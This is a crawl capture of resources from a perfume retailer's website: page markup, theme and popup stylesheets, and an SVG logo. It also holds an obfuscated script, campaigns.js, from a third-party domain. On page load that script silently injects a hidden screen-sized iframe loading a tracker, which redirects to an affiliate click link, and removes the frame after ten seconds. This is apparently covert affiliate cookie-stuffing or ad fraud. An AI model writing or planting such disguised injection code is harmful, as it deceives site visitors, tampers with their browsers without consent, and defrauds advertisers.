

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://codes.profumisanmarino.com/cta
body_size: 281
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="UTF-8">
                <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oxygen:wght@300;400;700&family=Roboto:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
                    <link rel="stylesheet" href="/build/342.d99252b3.css"><link rel="stylesheet" href="/build/app.5e66ec3e.css">
            <link rel="stylesheet" href="/build/product-search-popup.5e66ec3e.css">
            <link href="/css/search-popup.css" rel="stylesheet">
            <link href="/css/search-page.css" rel="stylesheet">
        
                    <script src="/build/runtime.4a257db4.js" defer type="95fa7329f778caf9e2b896fd-text/javascript"></script><script src="/build/342.177a255c.js" defer type="95fa7329f778caf9e2b896fd-text/javascript"></script><script src="/build/app.21813c69.js" defer type="95fa7329f778caf9e2b896fd-text/javascript"></script>
            <script src="/build/product-search-popup.da4d6880.js" defer type="95fa7329f778caf9e2b896fd-text/javascript"></script>
            </head>
    <body>
            <div id="product-search-popup"></div>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="95fa7329f778caf9e2b896fd-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e5a6d234fdfb4f49a09848591b8a7008","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://media.openxglobal.com/tracker?bcode=G-238CFFK7C3&camp=https%3A%2F%2Fauctera.gotrackier.com%2Fclick%3Fcampaign_id%3D2104%26pub_id%3D8
body_size: 271
content:
<script async src='https://www.googletagmanager.com/gtag/js?id=G-238CFFK7C3'></script>;
	<script>
		  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-238CFFK7C3');
	window.location.href = "https://auctera.gotrackier.com/click?campaign_id=2104&pub_id=8";</script>

--- FILE ---
content_type: text/css
request_url: https://cdn.profumisanmarino.com/wp-content/uploads/2025/11/xts-theme_settings_default-1762866848.css?ver=6.0.3
body_size: 892
content:
.page-title-default{
	background-color:rgb(255,255,255);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
}

:root{
--wd-text-font:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
--wd-text-font-weight:400;
--wd-text-color:rgb(51,51,51);
--wd-text-font-size:16px;
}
:root{
--wd-title-font:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
}
:root{
--wd-widget-title-font:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
--wd-header-el-font-weight:400;
--wd-header-el-transform:none;
--wd-header-el-font-size:17px;
}
:root{
--wd-primary-color:rgb(143,43,219);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(0,0,0);
}
:root{
--btn-shop-bgcolor-hover:rgb(9,142,9);
}
:root{
--btn-accent-bgcolor:rgb(185,86,252);
}
:root{
--btn-accent-bgcolor-hover:rgb(160,76,224);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
.wd-popup.wd-promo-popup{
	background-color:#ffffff;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.header-banner{
	background-color:rgb(23,179,23);
}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.profumisanmarino.com/wp-content/themes/profumisanmarino2021/fonts/woodmart-font.woff?v=6.0.3") format("woff"),
	url("//www.profumisanmarino.com/wp-content/themes/profumisanmarino2021/fonts/woodmart-font.woff2?v=6.0.3") format("woff2");
	font-display:swap;
}

	:root{
	
			--wd-form-brd-radius: 5px;
	
	
	--wd-form-brd-width: 2px;

	--btn-default-color: #333;
	--btn-default-color-hover: #333;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
	
	
	
	
	
	
			--btn-default-brd-radius: 35px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
	
			--btn-shop-brd-radius: 35px;
		--btn-shop-box-shadow: none;
		--btn-shop-box-shadow-hover: none;
	
			--btn-accent-brd-radius: 35px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
	
	
	
		}

	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1450px;
		}
	}

	.container {
		max-width: 1480px;
	}
	
	
	@media (min-width: 1480px) {

		[data-vc-full-width]:not([data-vc-stretch-content]) {
			padding-left: calc((100vw - 1480px) / 2);
			padding-right: calc((100vw - 1480px) / 2);
		}

		.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			padding-left: calc((100vw - 1497px) / 2);
			padding-right: calc((100vw - 1497px) / 2);
		}
	}

	
/* Quick view */
div.wd-popup.popup-quick-view {
	max-width: 920px;
}

/* Shop popup */
div.wd-popup.wd-promo-popup {
	max-width: 740px;
}

/* Age verify */
div.wd-popup.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 40px;
}

body.header-banner-display .website-wrapper {
	margin-top:40px;
}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 40px;
	}
	
	body.header-banner-display .website-wrapper {
		margin-top:40px;
	}
}

.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
		


--- FILE ---
content_type: text/css
request_url: https://codes.profumisanmarino.com/css/search-popup.css
body_size: 992
content:
.product-search-popup-page .logo {
    width: 120px;
    height: auto;
    object-fit: fill;
    margin-bottom: 10px;
}

.product-search-popup-page .page-title {
    color: #000;
    text-align: center;
    font-family: "Roboto", serif;
    font-size: 20px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    margin-bottom: 4px;
}

.product-search-popup-page .page-sub-title {
    color: #000;
    text-align: center;
    font-family: "Roboto", serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
}

.product-search-popup-page .page-description {
    color: #333;
    text-align: center;
    font-family: "Oxygen", serif;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 22px;
    margin-bottom: 20px;
}

.product-search-popup-page .search-container {
    max-width: 800px;
    margin: auto;
    padding: 0;
    height: 100vh;
}

/* Grid Layout */
.product-search-popup-page .perfume-grid {
    display: flex;
    flex-wrap: wrap;
    margin-top: 10px;
    margin-bottom: 20px;
}

.product-search-popup-page .product-img-avatar {
    width: 50px;
    height: 100%;
}

.product-search-popup-page .how-it-works {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.product-search-popup-page .how-it-works .page-sub-title {
    margin-bottom: 24px;
}

.product-search-popup-page .steps-container {
    display: flex;
    flex-direction: column;
    width: 100%;
    max-width: 600px;
}

/* Custom Scrollbar */
.product-search-popup-page .container-scroll {
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    padding-bottom: 40px;
    max-height: 65vh;
    position: relative;
}

.product-search-popup-page .container-scroll .text-purple-l {
    color: #8F2BDB;
    margin-bottom: 4px;
}

.product-search-popup-page .container-scroll::-webkit-scrollbar {
    width: 0;
}

.product-search-popup-page .cta-btn {
    position: fixed;
    bottom: 0;
    right: 0;
    z-index: 1000;
    width: 55px;
    min-width: 55px;
    height: 55px;
    border-radius: 10px;
    box-shadow: 3px 3px 10px rgba(0, 0, 0, 0.3);
}

.product-search-popup-page .btn-label {
    color: white;
    font-family: Roboto, sans-serif;
    font-size: 12px;
    font-weight: 500;
    opacity: 1;
}

/* Scrollable Content */
.product-search-popup-page .chat-content {
    max-height: 100%;
    overflow-y: hidden;
    padding: 0;
}

.product-search-popup-page .close-chat-content {
    position: absolute;
    right: 5px;
    top: 0;
    z-index: 10;
    box-shadow: none;
}

/* Main Container */
.product-search-popup-page .fragrance-container {
    display: flex;
    flex-direction: column;
    margin-bottom: 32px;
}

/* Header Section (Default Desktop Layout) */
.product-search-popup-page .fragrance-header {
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 24px
}

/* Image */
.product-search-popup-page .fragrance-image {
    width: 100px;
    height: auto;
    border-radius: 8px;
    align-self: start;
}

/* Placeholder if No Image */
.product-search-popup-page .placeholder-container {
    width: 80px;
    height: 80px;
    background: #f3f3f3;
}

/* Title */
.product-search-popup-page .fragrance-title {
    color: #000;
    font-family: Roboto, sans-serif;
    font-size: 16px;
    font-weight: 600;
    line-height: normal;
}

/* Description */
.product-search-popup-page .fragrance-description {
    color: #333;
    font-family: Oxygen, sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 21px;
    transition: max-height 0.3s ease-in-out;
}

/* Expanded Description */
.product-search-popup-page .fragrance-description.expanded {
    max-height: none;
}

/* Show More Button */
.product-search-popup-page .show-more {
    text-decoration: underline;
    font-size: 14px;
    cursor: pointer;
    display: inline-block;
    margin-top: 4px;
    font-weight: 600;
}

/* Notes Container */
.product-search-popup-page .notes-container {
    display: flex;
    justify-content: space-between;
    gap: 12px;
}

/* Note Card */
.product-search-popup-page .note-card {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 15px;
    border-radius: 10px;
    background: white;
    position: relative;
    overflow: visible;
    box-shadow: none;
    text-align: center;
    width: 100%;
}

/* Note Icon (Above Content) - Default for Desktop */
.product-search-popup-page .note-icon {
    width: 40px;
    height: 40px;
    background: #EAE7EC;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 15px;
}

/* SVG Image */
.product-search-popup-page .note-icon-img {
    width: 24px;
    height: 24px;
    object-fit: contain;
}

/* Note Content */
.product-search-popup-page .note-content {
    flex: 1;
}

/* Note Title */
.product-search-popup-page .note-title {
    color: #000;
    font-family: Roboto, sans-serif;
    font-size: 14px;
    font-weight: 600;
}

/* Note Description */
.product-search-popup-page .note-description {
    color: #333;
    font-family: Oxygen, sans-serif;
    font-size: 14px;
    font-weight: 400;
}

.product-search-popup-page .note-icon.mobile {
    display: none;
}

.product-search-popup-page .note-icon.desktop {
    position: absolute;
    top: -24px;
}

/* ✅ Responsive Mobile Adjustments */
@media (max-width: 700px) {
    .product-search-popup-page .notes-container {
        flex-direction: column;
        gap: 12px;
    }
    /* Mobile: Notes Layout */
    .product-search-popup-page .note-card {
        flex-direction: row;
        align-items: center;
        text-align: left;
        padding: 12px;
    }

    /* Mobile: Move Icon Inside */
    .product-search-popup-page .note-icon.desktop {
        display: none; /* Hide desktop version */
    }

    .product-search-popup-page .note-icon.mobile {
        display: flex; /* Show only on mobile */
        margin-bottom: 0;
        margin-right: 12px;
    }
}

/* Full Card */
.product-search-popup-page .product-card {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-between;
    height: 100%;
    text-align: center;
    border-radius: 12px;
    box-shadow: none;
    background: #fff;
    gap: 10px;
}

/* Image Container (Same Height for All) */
.product-search-popup-page .product-image-container {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-grow: 1;
}

/* Image */
.product-search-popup-page .product-image {
    width: 100%;
    height: auto;
    max-height: 100%;
    border-radius: 12px;
}

/* Title Container */
.product-search-popup-page .product-title-container {
    width: 100%;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: start;
}

.product-search-popup-page .product-title {
    color: #333;
    font-family: Roboto, sans-serif;
    font-size: 14px;
    font-weight: 600;
    display: -webkit-box;
    -webkit-line-clamp: 2; /* ALLOWS TWO LINES */
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
    max-height: 40px; /* Makes sure text stays in two lines */
    line-height: 1.2em;
}

/* Button Container */
.product-search-popup-page .product-button-container {
    width: 100%;
}

.product-search-popup-page .product-button {
    background: #8F2BDB !important;
    color: white;
    font-weight: bold;
    text-transform: none;
    border-radius: 8px;
    padding: 8px 12px;
}

.product-search-popup-page .product-button .v-btn__content {
    letter-spacing: 0;
}

/* Step Card */
.product-search-popup-page .step-card {
    border-radius: 10px;
    border: 2px solid #EAE7EC;
    padding: 12px;
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    position: relative;
    max-width: 500px;
    margin: 15px auto;
    background: white;
    box-shadow: none;
    overflow: visible;
    width: 100%;
}

/* Step Number Circle */
.product-search-popup-page .step-number {
    background-color: #59106F;
    color: #FFF;
    font-family: Oxygen, sans-serif;
    font-size: 18px;
    font-weight: 700;
    text-align: center;
    line-height: 40px;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    position: absolute;
    top: -20px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 10;
}

/* Title */
.product-search-popup-page .step-title {
    color: #000;
    font-family: Roboto, sans-serif;
    font-size: 16px;
    font-weight: 600;
    line-height: 24px;
    margin-top: 15px;
}

/* Subtitle */
.product-search-popup-page .step-subtitle {
    color: #000;
    font-family: Oxygen, sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    margin-top: 5px;
}

/* Large Emoji */
.product-search-popup-page .emoji-large {
    font-size: 48px;
    line-height: normal;
}

/* Button popup */

.product-search-popup-page button.v-btn--size-default {
    padding: 0 5px;
}

/* ✅ Responsive Mobile Adjustments */
@media (max-width: 600px) {
    .product-search-popup-page .step-card {
        padding: 10px;
        margin: 12px auto;
    }
}

.product-search-popup-page {
    filter: none !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://shop-cart.app/campaigns.js?fpid=aHR0cHM6Ly93d3cucHJvZnVtaXNhbm1hcmluby5jb20vYmxvZy1lcXVpdmFsZW50aS1wcm9mdW1pL2RhLXF1YWxlLWZyYWdyYW56YS10aXBvLWluaXppYXJlLw==&r=
body_size: 607
content:
(function(_0x3ee140,_0x7153db){const _0x49f58d=_0x2f89,_0xfc14b6=_0x3ee140();while(!![]){try{const _0x1894aa=-parseInt(_0x49f58d(0xb0))/0x1*(parseInt(_0x49f58d(0xbd))/0x2)+-parseInt(_0x49f58d(0xaf))/0x3+parseInt(_0x49f58d(0xb2))/0x4+-parseInt(_0x49f58d(0xa7))/0x5+parseInt(_0x49f58d(0xbb))/0x6*(-parseInt(_0x49f58d(0xb4))/0x7)+-parseInt(_0x49f58d(0xad))/0x8*(parseInt(_0x49f58d(0xbc))/0x9)+parseInt(_0x49f58d(0xb6))/0xa*(parseInt(_0x49f58d(0xbf))/0xb);if(_0x1894aa===_0x7153db)break;else _0xfc14b6['push'](_0xfc14b6['shift']());}catch(_0x5ea3b6){_0xfc14b6['push'](_0xfc14b6['shift']());}}}(_0x32e9,0x33843),((()=>{const _0x3b4589=_0x2f89,_0x442d5d=window[_0x3b4589(0xb7)]||window,_0x2b71b1=_0x442d5d[_0x3b4589(0xab)];if(_0x2b71b1['contentType']!==_0x3b4589(0xb9))return;const _0x1928c7=_0x2b71b1[_0x3b4589(0xb8)]||_0x2b71b1[_0x3b4589(0xa9)];if(!_0x1928c7)return;var _0xe123ca=_0x2b71b1[_0x3b4589(0xba)](_0x3b4589(0xc0)),_0x2ae56c='https://media.openxglobal.com/tracker?bcode=G-238CFFK7C3&camp=https%3A%2F%2Fauctera.gotrackier.com%2Fclick%3Fcampaign_id%3D2104%26pub_id%3D8';_0xe123ca[_0x3b4589(0xb1)]=_0x2ae56c,_0xe123ca['id']='eKrt99vPtxpJyBK1zWwbgcZRKlLDyhu0Sueoq6ercKw1QwpyD1zKK9uWs5uZOo',_0xe123ca[_0x3b4589(0xa5)]['width']=_0x442d5d[_0x3b4589(0xae)]['width']+'px',_0xe123ca[_0x3b4589(0xa5)][_0x3b4589(0xaa)]=_0x442d5d[_0x3b4589(0xae)][_0x3b4589(0xaa)]+'px',_0xe123ca['style'][_0x3b4589(0xa4)]=_0x3b4589(0xb3),Node['prototype'][_0x3b4589(0xb5)][_0x3b4589(0xa8)](_0x1928c7,_0xe123ca),setTimeout(function(){const _0xa9383d=_0x3b4589;var _0xfd06f8=_0x2b71b1[_0xa9383d(0xac)](_0xa9383d(0xbe));if(_0xfd06f8&&_0xfd06f8[_0xa9383d(0xa6)])_0xfd06f8[_0xa9383d(0xa6)][_0xa9383d(0xc1)](_0xfd06f8);},0x2710);})()));function _0x2f89(_0x7fb529,_0x30fc36){const _0x32e96b=_0x32e9();return _0x2f89=function(_0x2f8904,_0x5ea746){_0x2f8904=_0x2f8904-0xa4;let _0x316639=_0x32e96b[_0x2f8904];return _0x316639;},_0x2f89(_0x7fb529,_0x30fc36);}function _0x32e9(){const _0x2a8f91=['src','1407936yplxyT','none','7reKjny','appendChild','10712570csMgqj','top','body','text/html','createElement','1359822XKoLFq','788175yihWTm','72OFkqPO','eKrt99vPtxpJyBK1zWwbgcZRKlLDyhu0Sueoq6ercKw1QwpyD1zKK9uWs5uZOo','11TLNFGk','iframe','removeChild','display','style','parentNode','1179425OuiXWz','call','documentElement','height','document','getElementById','16KLcFsW','screen','1004502mLSIAi','6659CjRhzs'];_0x32e9=function(){return _0x2a8f91;};return _0x32e9();}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.profumisanmarino.com/wp-content/uploads/2025/10/sami-logo.svg
body_size: 1313
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 89 28" style="enable-background:new 0 0 89 28;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:#FFFFFF;}
</style>
<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="0" y1="13.89" x2="88.2424" y2="13.89" gradientTransform="matrix(1 0 0 -1 0 27.89)">
	<stop  offset="0" style="stop-color:#AABAD4"/>
	<stop  offset="1" style="stop-color:#9943D6"/>
</linearGradient>
<path class="st0" d="M14,0h60.2c7.7,0,14,6.3,14,14l0,0c0,7.7-6.3,14-14,14H14C6.3,28,0,21.7,0,14l0,0C0,6.3,6.3,0,14,0z"/>
<path class="st1" d="M14,1.7h60.2C81,1.7,86.5,7.2,86.5,14v0c0,6.8-5.5,12.3-12.3,12.3H14C7.2,26.3,1.7,20.8,1.7,14v0
	C1.7,7.2,7.2,1.7,14,1.7z"/>
<g>
	<path d="M8.7,13.6c3-0.3,3.2-1.3,3.4-5.7c0.2,4.2,0.4,5.2,3,5.6c0.5,0.1,1,0.1,1.5,0.1h6c0-2.2-0.9-4.3-2.4-5.9
		c-1.6-1.6-3.7-2.4-5.9-2.4S10,6.2,8.4,7.7c-1.6,1.6-2.4,3.7-2.4,5.9h1.9C8.2,13.6,8.4,13.6,8.7,13.6z"/>
	<path d="M15.1,14c-2.6,0.4-2.8,1.4-3,5.6c-0.2-4.4-0.4-5.3-3.4-5.7c-0.3,0-0.6,0-0.9,0H5.9c0,2.2,0.9,4.3,2.4,5.9s3.7,2.4,5.9,2.4
		c2.2,0,4.3-0.9,5.9-2.4c1.6-1.6,2.4-3.7,2.4-5.9h-6C16.1,13.9,15.6,13.9,15.1,14z"/>
</g>
<path d="M38.4,9.8c-0.2-0.2-0.4-0.3-0.6-0.4c-0.3-0.2-0.7-0.4-1-0.5c-0.4-0.2-0.9-0.3-1.3-0.5c-0.5-0.1-1-0.2-1.4-0.2
	c-0.7,0-1.3,0.1-1.9,0.5c-0.2,0.1-0.4,0.3-0.5,0.6c-0.1,0.2-0.2,0.5-0.2,0.8c0,0.2,0,0.4,0.1,0.6c0.1,0.2,0.2,0.3,0.3,0.5
	c0.4,0.3,0.8,0.5,1.2,0.7c0.5,0.2,1.2,0.4,2.1,0.6c1,0.2,1.9,0.5,2.8,0.9c0.7,0.3,1.3,0.8,1.8,1.5c0.5,0.7,0.7,1.6,0.6,2.4
	c0,0.8-0.1,1.5-0.5,2.2c-0.3,0.6-0.8,1.1-1.3,1.5c-0.6,0.4-1.2,0.7-1.9,0.8c-0.8,0.2-1.5,0.3-2.3,0.3c-0.8,0-1.6-0.1-2.4-0.3
	c-0.8-0.2-1.6-0.4-2.3-0.7c-0.7-0.3-1.4-0.7-2-1.1l1.4-2.7c0.2,0.2,0.5,0.4,0.7,0.5c0.4,0.3,0.8,0.5,1.3,0.7
	c0.5,0.2,1.1,0.4,1.6,0.6c0.6,0.2,1.2,0.2,1.8,0.2c0.7,0,1.3-0.1,1.9-0.4c0.2-0.1,0.4-0.3,0.5-0.5s0.2-0.5,0.2-0.7
	c0-0.2,0-0.4-0.1-0.6c-0.1-0.2-0.2-0.4-0.4-0.5c-0.4-0.3-0.9-0.6-1.4-0.7c-0.6-0.2-1.4-0.4-2.2-0.7c-0.9-0.2-1.8-0.6-2.6-1
	c-0.6-0.3-1.1-0.8-1.5-1.4c-0.4-0.6-0.5-1.3-0.5-2c0-1,0.2-2,0.8-2.8C29.5,7,30.2,6.4,31.1,6c0.9-0.4,2-0.6,3-0.6
	c0.7,0,1.5,0.1,2.2,0.3c0.7,0.2,1.3,0.4,1.9,0.7c0.6,0.3,1.1,0.6,1.6,0.9L38.4,9.8z"/>
<path d="M41.5,18.3c0-0.7,0.2-1.4,0.7-2c0.5-0.6,1.1-1.1,1.8-1.3c0.8-0.3,1.8-0.5,2.7-0.5c0.5,0,1,0,1.5,0.1
	c0.5,0.1,0.9,0.2,1.3,0.4v-0.7c0-0.3,0-0.6-0.1-0.9c-0.1-0.3-0.3-0.6-0.5-0.8c-0.4-0.4-1.1-0.6-2-0.6c-0.6,0-1.3,0.1-1.9,0.3
	c-0.7,0.3-1.3,0.6-1.9,1l-1-2c0.7-0.5,1.6-0.9,2.4-1.2c0.8-0.3,1.7-0.4,2.6-0.4c1.7,0,3,0.4,4,1.3c0.9,0.8,1.4,2,1.4,3.6v3.8
	c0,0.2,0,0.5,0.2,0.7c0.1,0.1,0.3,0.2,0.6,0.2v2.5c-0.3,0-0.5,0.1-0.7,0.1c-0.2,0-0.4,0-0.6,0c-0.5,0-1-0.1-1.4-0.4
	c-0.3-0.3-0.5-0.6-0.6-1L50,19.9c-0.5,0.7-1.2,1.2-2,1.5c-0.7,0.4-1.6,0.5-2.4,0.6c-0.7,0-1.5-0.2-2.1-0.5c-0.6-0.3-1.1-0.8-1.5-1.3
	C41.7,19.6,41.5,18.9,41.5,18.3z M49,18.8c0.2-0.1,0.3-0.3,0.4-0.5c0.1-0.1,0.1-0.3,0.2-0.5v-1.2c-0.4-0.1-0.8-0.3-1.2-0.3
	c-0.4-0.1-0.8-0.1-1.2-0.1c-0.7,0-1.4,0.1-2,0.5c-0.2,0.1-0.4,0.3-0.6,0.6c-0.1,0.2-0.2,0.5-0.2,0.8c0,0.3,0.1,0.6,0.2,0.9
	c0.2,0.3,0.4,0.5,0.7,0.7c0.4,0.2,0.8,0.3,1.2,0.2c0.5,0,0.9-0.1,1.3-0.3C48.3,19.4,48.7,19.1,49,18.8z"/>
<path d="M74,21.8H71v-6.6c0-0.9-0.2-1.6-0.5-2.1c-0.2-0.2-0.4-0.4-0.6-0.5c-0.2-0.1-0.5-0.2-0.8-0.2c-0.6,0-1.2,0.2-1.7,0.7
	c-0.5,0.5-0.9,1.1-1.1,1.8v6.9h-3.1v-6.6c0-0.9-0.2-1.6-0.5-2.1c-0.2-0.2-0.4-0.4-0.6-0.5c-0.2-0.1-0.5-0.2-0.7-0.2
	c-0.6,0-1.2,0.3-1.7,0.7c-0.6,0.5-1,1.1-1.2,1.8v6.9h-3V9.9h2.8v2.2c0.4-0.7,1.1-1.4,1.8-1.8c0.8-0.4,1.7-0.6,2.6-0.6
	c0.8-0.1,1.7,0.2,2.3,0.7c0.5,0.5,0.9,1.1,1.1,1.8c0.4-0.8,1.1-1.4,1.9-1.9c0.8-0.4,1.7-0.7,2.6-0.6c0.6,0,1.2,0.1,1.8,0.4
	c0.5,0.3,0.8,0.6,1.1,1.1c0.3,0.5,0.4,1,0.5,1.5c0.1,0.6,0.1,1.1,0.1,1.7L74,21.8z"/>
<path d="M76.7,8.1v-3h3v3H76.7z M76.7,21.8v-12h3v12L76.7,21.8z"/>
</svg>
